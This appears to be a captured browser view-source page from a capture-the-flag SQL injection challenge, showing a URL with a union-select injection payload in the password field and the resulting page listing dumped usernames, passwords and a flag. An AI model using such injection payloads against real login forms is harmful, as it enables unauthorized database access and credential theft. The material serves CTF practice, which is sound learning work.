 不安全 | view-source:12af2fd1-6056-4baf-bcb2-48c1d2120db1.node3.buuoj.cn/check.php?username=admin&password=admin%27%20union%20select%201,%20group_concat(userna...
应用 微软 Bing 搜索 -... 安全研发部 首页-深信服科技企... YEEKIT_智能语言工... WooYun - 服务端... 收藏到有道云笔记
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="UTF-8">
5 <title>check</title>
6 </head>
7 <div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
8
9 <body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%; background-attachment: fixed;'>
10 <br><br><br>
11 <h1 style='font-family:verdana;color:red;text-align:center;'>Login Success!</h1><br><br><br>
12 </br>
13 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello cl4y,glzjin,Z4cHAr7zCr,0xC4m3l,Ayrain,Akko,fouc5,fouc5,fouc5,fouc5,fouc5,fouc5,fouc5,fouc5,leixiao,flag! <
14 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password is
'wo_tai_nan_le,glzjin_wants_a_girlfriend,biao_ge_dddd_hm,linux_chuang_shi_ren,a_rua_rain,yan_shi_fu_de_mao_bo_he,cl4y,di_2_kuai_fu_ji,di_3_kuai_fu_ji,di_4_kuai_fu_ji,di_5_kuai_fu_ji,di_6_kuai_fu_ji,di_7_kuai_fu_ji,di_8_k
_san_da_hacker,flag{63d179f8-47ff-48c7-983d-952b141cd07e}'</p>
15 </body>
16 </html>
17